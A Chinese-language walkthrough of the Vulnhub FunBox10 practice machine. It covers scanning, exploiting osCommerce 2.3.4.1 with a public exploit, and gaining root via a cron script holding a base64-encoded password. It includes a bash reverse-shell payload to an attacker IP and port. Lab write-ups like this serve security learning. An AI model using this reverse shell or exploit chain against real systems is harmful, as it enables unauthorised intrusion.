Vulnhub靶机FunBox10(Under Construction)渗透测试详解

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

老样子需要找到flag即可。

Vulnhub靶机下载:

https://download.vulnhub.com/funbox/Funbox10.ova/

Vulnhub靶机安装:

下载好了把安装包解压 然后导入Oracle VM打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:

kali里使用netdiscover发现主机

渗透机:kali IP :172.16.5.117 靶机IP :172.16.5.108

ping的通 环境搭建成功!







通过nmap 扫描发现开启了22,25和80,110,143端口 访问80端口 简单dirb 扫描一下

②:漏洞利用:







查看相关漏洞:searchsploit osCommerce 2.3.4.1发现了 44374.py 进行漏洞利用。

'shell_exec("bash -c \'bash -i >& /dev/tcp/172.16.5.17/7777 0>&1\'");'



这里的话就回弹成功了 但是权限比较低!!!

③:pspy64提权:



使用命令:find / -perm -4000 -exec ls -al {} \; 2>/dev/null 发现没有可以利用的sudo提权



需要上传一个pspy64s scp发现有这个命令(kali要开启ssh服务 和配置文件设置好 不然不行!!) 下载成功!!

scp root@172.16.5.17:/var/www/html/pspy64 .





给个权限: chmod 777 pspy64 然后运行 ./pspy64 发现了一个 UID=1000 cron.sh 进行查看



Base64解码:http://www.jsons.cn/base64

得到了root 账号的密码 直接登入即可!!!



④:获取flag:

至此获取到了所有得flag,渗透测试结束。

Vulnhub靶机渗透总结:

FunBox系列第十个靶机了 这个靶机比较简单

1.信息收集 获取ip地址 和端口信息

2. searchsploit 使用 然后进行漏洞的利用

3. pspy64提权

这是这个系列第十个靶机啦 比较简单 希望对刚入门得小白有帮助! 后续会把这个系列更新完!

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)